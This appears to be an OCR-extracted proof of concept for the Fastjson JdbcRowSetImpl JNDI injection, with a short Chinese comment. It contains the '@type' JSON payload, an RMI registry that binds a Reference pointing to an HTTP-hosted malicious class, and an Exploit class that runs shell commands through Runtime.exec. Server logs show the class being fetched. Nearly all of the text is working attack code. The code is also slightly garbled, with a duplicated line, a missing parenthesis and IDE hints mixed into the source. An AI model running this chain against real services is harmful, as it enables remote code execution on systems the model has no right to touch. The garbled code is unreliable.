 package demo;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
public class JdbcRowSetImplPoc {
public static void main(String[] argv){
String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\", \"autoCommit\":true}";
JSON.parse(payload, Feature.SupportNonPublicField);
}
}
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS D:\Tmp\fastjsondemo\target\classes\EXP> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [18/Apr/2024 11:17:11] "GET /Exploit.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [18/Apr/2024 11:18:31] "GET /Exploit.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [18/Apr/2024 11:19:03] "GET /Exploit.class HTTP/1.1" 200 -
package JNDI;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.NamingException;
import javax.naming.Reference;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
这样也行，主要是 factory
// http://127.0.0.1:8000/ 是存放恶意类的服务地址
Reference reference = new Reference( className: "Exploit", factory: "EXP.Exploit", factoryLocation: "http://127.0.0.1:8000/");
public class RMIServer {
/**
* RMIServer 启动
* @param args
*/
public static void main(String[] args) throws AlreadyBoundException, RemoteException, NamingException {
Registry registry = LocateRegistry.createRegistry( port: 1099);
System.out.println("Java RMI registry created. port on 1099");
// http://127.0.0.1:8000/ 是存放恶意类的服务地址
Reference reference = new Reference( className: "EXP.Exploit", factory: "EXP.Exploit", factoryLocation: "http://127.0.0.1:8000/");
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
registry.bind( name: "Exploit", referenceWrapper);
}
}
package EXP;
public class Exploit {
1 usage
public Exploit() {
try {
String[] cmd = System.getProperty("os.name").toLowerCase().contains("win"
? new String[]{"cmd.exe", "/c", "calc.exe"}
: new String[]{"/bin/bash", "-c", "touch /tmp/hacked"};
Runtime.getRuntime().exec(cmd);
} catch (Exception e) {
e.printStackTrace();
}
}
public static void main(String[] args) {
Exploit e = new Exploit();
}
}